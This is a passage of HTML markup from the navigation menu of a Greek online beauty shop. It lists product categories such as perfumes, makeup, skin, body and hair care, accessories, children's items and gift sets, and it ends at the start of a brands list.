	<li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-15084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li id="menu-item-2547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li id="menu-item-2548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li id="menu-item-10078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li id="menu-item-10245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-13155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li id="menu-item-13154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="menu-item-13156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li id="menu-item-10201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li id="menu-item-15142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li id="menu-item-10202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li id="menu-item-7484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li id="menu-item-7485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li id="menu-item-7486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li id="menu-item-13191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li id="menu-item-7481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li id="menu-item-7482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li id="menu-item-11237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
